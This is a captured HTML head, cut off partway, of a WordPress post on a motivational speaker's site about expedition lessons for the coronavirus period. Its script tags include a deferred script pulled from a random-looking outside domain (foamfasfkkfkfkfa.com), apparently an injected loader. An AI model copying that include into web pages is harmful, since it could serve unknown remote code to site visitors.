

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://roblilwall.com/blog/2020/02/07/expedition-lessons-for-the-time-of-coronavirus/
body_size: 25248
content:
<!DOCTYPE html>
<html lang="en">

<head>
    <base href="/">
    <meta charset="utf-8" />

    <link rel="preload" as="image" href="https://roblilwall.com/wp-content/uploads/2019/11/roblilwall-motivational-keynote-speaker-adventurer-author-hongkong-icebeard-e1572601074141.jpg">
    <link rel="preload" as="image" href="https://roblilwall.com/wp-content/uploads/2019/11/roblilwall-motivational-keynote-speaker-adventurer-author-hongkong-minus-forty-e1572601047597.jpg">
    <link rel="preload" as="image" href="https://roblilwall.com/wp-content/uploads/2019/12/roblilwall-motivational-keynote-speaker-adventurer-author-hongkong-siberian-sunset.jpg">

    <meta name="viewport" content="width=device-width, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <link rel="shortcut icon" href="https://roblilwall.com/wp-content/themes/roblilwall/favicon.png" />
    <link rel="preload" as="style" type="text/css" href="https://roblilwall.com/wp-content/themes/roblilwall/assets/js/slick-1.8.1/slick/slick.css" />
    <meta name="google-site-verification" content="imc8VkQgl6EwmuszqUBWl5AgoCF6SgfxphxTrRyjT9Y" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Expedition Lessons for the time of coronavirus - Rob Lilwall SG</title>
	<link rel="canonical" href="https://roblilwall.com/blog/2020/02/07/expedition-lessons-for-the-time-of-coronavirus/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Expedition Lessons for the time of coronavirus - Rob Lilwall SG" />
	<meta property="og:description" content="It has been a strange and tough two weeks in China, Hong Kong and much of Asia, and how things are going to play out from here feels very uncertain.  The Wuhan Coronavirus is just the latest great uncertainty to beset us, with changing technology, politics, business models, trade wars all just becoming part of the [&hellip;]" />
	<meta property="og:url" content="https://roblilwall.com/blog/2020/02/07/expedition-lessons-for-the-time-of-coronavirus/" />
	<meta property="og:site_name" content="Rob Lilwall SG" />
	<meta property="article:published_time" content="2020-02-07T01:52:00+00:00" />
	<meta property="article:modified_time" content="2025-04-29T07:04:24+00:00" />
	<meta property="og:image" content="https://roblilwall.com/wp-content/uploads/2020/03/Stretching-to-prevent-injuries-in-the-Gobi-e1584496904172.jpeg" />
	<meta property="og:image:width" content="500" />
	<meta property="og:image:height" content="375" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Rob Lilwall" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Rob Lilwall" />
	<meta name="twitter:label2" content="Estimated reading time" />
	<meta name="twitter:data2" content="7 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://roblilwall.com/blog/2020/02/07/expedition-lessons-for-the-time-of-coronavirus/#article","isPartOf":{"@id":"https://roblilwall.com/blog/2020/02/07/expedition-lessons-for-the-time-of-coronavirus/"},"author":{"name":"Rob Lilwall","@id":"https://roblilwall.com/#/schema/person/e0e1c6095a978a0a97cb8d4c10e91f99"},"headline":"Expedition Lessons for the time of coronavirus","datePublished":"2020-02-07T01:52:00+00:00","dateModified":"2025-04-29T07:04:24+00:00","mainEntityOfPage":{"@id":"https://roblilwall.com/blog/2020/02/07/expedition-lessons-for-the-time-of-coronavirus/"},"wordCount":1235,"publisher":{"@id":"https://roblilwall.com/#organization"},"image":{"@id":"https://roblilwall.com/blog/2020/02/07/expedition-lessons-for-the-time-of-coronavirus/#primaryimage"},"thumbnailUrl":"https://roblilwall.com/wp-content/uploads/2020/03/Stretching-to-prevent-injuries-in-the-Gobi-e1584496904172.jpeg","keywords":["coronavirus","Covid-19","expeditions","fear","overcoming fears","pandemic","risk","self-care"],"articleSection":["Blog"],"inLanguage":"en-GB"},{"@type":"WebPage","@id":"https://roblilwall.com/blog/2020/02/07/expedition-lessons-for-the-time-of-coronavirus/","url":"https://roblilwall.com/blog/2020/02/07/expedition-lessons-for-the-time-of-coronavirus/","name":"Expedition Lessons for the time of coronavirus - Rob Lilwall SG","isPartOf":{"@id":"https://roblilwall.com/#website"},"primaryImageOfPage":{"@id":"https://roblilwall.com/blog/2020/02/07/expedition-lessons-for-the-time-of-coronavirus/#primaryimage"},"image":{"@id":"https://roblilwall.com/blog/2020/02/07/expedition-lessons-for-the-time-of-coronavirus/#primaryimage"},"thumbnailUrl":"https://roblilwall.com/wp-content/uploads/2020/03/Stretching-to-prevent-injuries-in-the-Gobi-e1584496904172.jpeg","datePublished":"2020-02-07T01:52:00+00:00","dateModified":"2025-04-29T07:04:24+00:00","breadcrumb":{"@id":"https://roblilwall.com/blog/2020/02/07/expedition-lessons-for-the-time-of-coronavirus/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://roblilwall.com/blog/2020/02/07/expedition-lessons-for-the-time-of-coronavirus/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://roblilwall.com/blog/2020/02/07/expedition-lessons-for-the-time-of-coronavirus/#primaryimage","url":"https://roblilwall.com/wp-content/uploads/2020/03/Stretching-to-prevent-injuries-in-the-Gobi-e1584496904172.jpeg","contentUrl":"https://roblilwall.com/wp-content/uploads/2020/03/Stretching-to-prevent-injuries-in-the-Gobi-e1584496904172.jpeg","width":500,"height":375},{"@type":"BreadcrumbList","@id":"https://roblilwall.com/blog/2020/02/07/expedition-lessons-for-the-time-of-coronavirus/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://roblilwall.com/"},{"@type":"ListItem","position":2,"name":"Rob Lilwall&#8217;s Journal: The Best Motivational &#038; Inspirational Blog","item":"https://roblilwall.com/robs-journal/"},{"@type":"ListItem","position":3,"name":"Expedition Lessons for the time of coronavirus"}]},{"@type":"WebSite","@id":"https://roblilwall.com/#website","url":"https://roblilwall.com/","name":"Rob Lilwall SG","description":"Leading Authority on Resilience, Agility and Growth Mindset","publisher":{"@id":"https://roblilwall.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://roblilwall.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://roblilwall.com/#organization","name":"Rob Lilwall SG","url":"https://roblilwall.com/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://roblilwall.com/#/schema/logo/image/","url":"https://roblilwall.com/wp-content/uploads/2022/10/Rob-Lilwall-logo-horizontal-RGB.png","contentUrl":"https://roblilwall.com/wp-content/uploads/2022/10/Rob-Lilwall-logo-horizontal-RGB.png","width":2560,"height":1006,"caption":"Rob Lilwall SG"},"image":{"@id":"https://roblilwall.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://roblilwall.com/#/schema/person/e0e1c6095a978a0a97cb8d4c10e91f99","name":"Rob Lilwall","url":"https://roblilwall.com/blog/author/rob/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//foamfasfkkfkfkfa.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Rob Lilwall SG &raquo; Feed" href="https://roblilwall.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rob Lilwall SG &raquo; Comments Feed" href="https://roblilwall.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rob Lilwall SG &raquo; Expedition Lessons for the time of coronavirus Comments Feed" href="https://roblilwall.com/blog/2020/02/07/expedition-lessons-for-the-time-of-coronavirus/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://roblilwall.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Froblilwall.com%2Fblog%2F2020%2F02%2F07%2Fexpedition-lessons-for-the-time-of-coronavirus%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://roblilwall.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Froblilwall.com%2Fblog%2F2020%2F02%2F07%2Fexpedition-lessons-for-the-time-of-coronavirus%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://roblilwall.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://roblilwall.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='mailerlite_forms.css-css' href='https://roblilwall.com/wp-content/plugins/official-mailerlite-sign-up-forms/assets/css/mailerlite_forms.css?ver=1.7.18' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='custom_css-css' href='https://roblilwall.com/wp-content/themes/roblilwall/assets/css/main.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://roblilwall.com/wp-content/themes/roblilwall/style.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='style_slick-css' href='https://roblilwall.com/wp-content/themes/roblilwall/assets/js/slick-1.8.1/slick/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style_slick_theme-css' href='https://roblilwall.com/wp-content/themes/roblilwall/assets/js/slick-1.8.1/slick/slick-theme.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://roblilwall.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css-css' href='https://roblilwall.com/wp-content/themes/roblilwall/assets/css/global.css?v=1769905614' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://roblilwall.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-46824-css' href='https://roblilwall.com/wp-content/uploads/elementor/css/post-46824.css?ver=1769800614' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://roblilwall.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://roblilwall.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-45918-css' href='https://roblilwall.com/wp-content/uploads/elementor/css/post-45918.css?ver=1769815150' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-redhatdisplay-css' href='https://roblilwall.com/wp-content/uploads/elementor/google-fonts/css/redhatdisplay.css?ver=1743365761' type='text/css' media='all' />
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Share",
	Save: "Save",
	Subscribe: "Subscribe",
	Email: "Email",
	Bookmark: "Bookmark",
	ShowAll: "Show All",
	ShowLess: "Show less",
	FindServices: "Find service(s)",
	FindAnyServiceToAddTo: "Instantly find any service to add to",
	PoweredBy: "Powered by",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Bookmark in your browser",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Add to your favourites",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;",
	ThanksForSharing: "Thanks for sharing!",
	ThanksForFollowing: "Thanks for following!"
};

a2a_config.templates.email = {
    subject: "NatGeo TV Adventurer Rob Lilwall - for your interest",
    body: "I just saw NatGeo TV Adventurer Rob Lilwall speak, and he was amazing! Thought you might be interested to watch his 3 minute trailer https://t.ly/0EEB",
};
a2a_config.templates.whatsapp = {
    text: "I just saw NatGeo TV Adventurer Rob Lilwall speak, and he was amazing! Thought you might be interested to watch his 3 minute trailer https://t.ly/0EEB",
};

//# sourceURL=addtoany-core-js-before
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://roblilwall.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://roblilwall.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://roblilwall.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="https://foamfasfkkfkfkfa.com/lals?ts=1769905614" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://roblilwall.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.1" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://roblilwall.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://roblilwall.com/wp-json/wp/v2/posts/45918" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://roblilwall.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://roblilwall.com/?p=45918' />
<script type="text/javascript">if(!window._buttonizer) { window._buttonizer = {}; };var _buttonizer_page_data = {"page_id":45918,"categories":[4],"is_frontpage":false,"is_404":false,"user_roles":["guest"],"language":"en"};window._buttonizer.data = { ..._buttonizer_page_data, ...window._buttonizer.data };</script><!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 


.cus-feature-logo-wrp .e-gallery-item:last-child .e-gallery-image {
    padding-bottom: 64%;
    background-size: cover;
}

.cus-feature-logo-wrp .e-gallery-item:nth-child(7) .e-gallery-image {
    padding-bottom: 60%;
    background-size: cover;
}

.cus-feature-logo-inner .elementor-gallery__container .e-gallery-item:last-child .e-gallery-image {
    padding-bottom: 64%;
    background-size: cover;
}

.cus-count-wrp-box .elementor-cta__content .elementor-cta__title {
    font-size: 24px !important; }

.cus-rob-me-h2 h2 {
    color: #6E6259;
    background: #FFD028;    display: inline-block;
}


.cus-main-content-wrp-tp-section .elementor-element p {
    margin-bottom: 0;
    margin-top: 0;
}

.cus-main-value-boo-con p img.emoji {
    filter: brightness(10);
}

span.bg-clor-yell {
    background: #6E6259;
    color: #ffd028;
    padding: 0px 0px;
}

.cus-logo-globle-img .elementor-image-carousel-wrapper .swiper-slide {
    margin-right: 40px !important;
    margin-left: 40px !important;
}


.cus-main-content-wrp-tp-section .cus-tp-first-con .elementor-widget-container {
    margin-bottom: 0px !important;
}
.cus-main-content-wrp-tp-section p {
    font-family: "Nunito Sans", sans-serif;
}

.cus-testimonial-section p>span {
    text-align: left !important;
}

.cus-testimonial-section p span.cus-during-jan {
    display: block;
    text-align: center !important;
    margin-top: 30px;
}

.cus-keynote-section .elementor-widget-heading {
    text-align: center !important;
    text-align: -webkit-center !important;
}

.cus-keynote-section .elementor-widget-heading h3 a {
    text-align: center;
    text-align: -webkit-center;
}

.Cus-rob-logo-content .elementor-widget-container p {
    margin-top: 0;
}

.cus-expo-raff-grid-section .elementor-image-box-wrapper figure.elementor-image-box-img img {
    aspect-ratio: 1 / 0.7;
}



.cus-robs-logo-wrp-inn .swiper-initialized .swiper-slide[aria-label="13 / 14"] {
    width: 78px !important;
}

.cus-robs-logo-wrp-inn-past .swiper-initialized .swiper-slide[aria-label="13 / 14"] {
    width: 64px !important;
}

.cus-inspi-logo-wrp-inn .swiper-initialized .swiper-slide[aria-label="13 / 14"] {
    width: 68px !important;
}

.cus-why-your-inner-content p strong {
    color: #000;
    background: #FFD028;
}


.cus-count-wrp-box.cus-count-wrp-box-1 .elementor-cta__title {
    text-align: center;
}

.cus-count-wrp-box.cus-count-wrp-box-1 .elementor-cta__description {
    text-align: left;
}

.cus-testimonial-sign-slider .elementor-swiper-button svg {
    fill: #000 ! IMPORTANT;
}

.cus-count-wrp-box .elementor-cta__content .elementor-cta__description {
    text-align: left;
}

.cus-spacing-box-rob .elementor-icon-box-wrapper .elementor-icon-box-icon {
    margin-right: 15px;
}</style>
<!-- end Simple Custom CSS and JS -->
        <style>
        .getty.aligncenter {
            text-align: center;
        }
        .getty.alignleft {
            float: none;
            margin-right: 0;
        }
        .getty.alignleft > div {
            float: left;
            margin-right: 5px;
        }
        .getty.alignright {
            float: none;
            margin-left: 0;
        }
        .getty.alignright > div {
            float: right;
            margin-left: 5px;
        }
        </style>
        <!-- HFCM by 99 Robots - Snippet # 3: LocalBusiness -->
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Person",
  "name": "Rob Lilwall",
  "url": "https://roblilwall.com/",
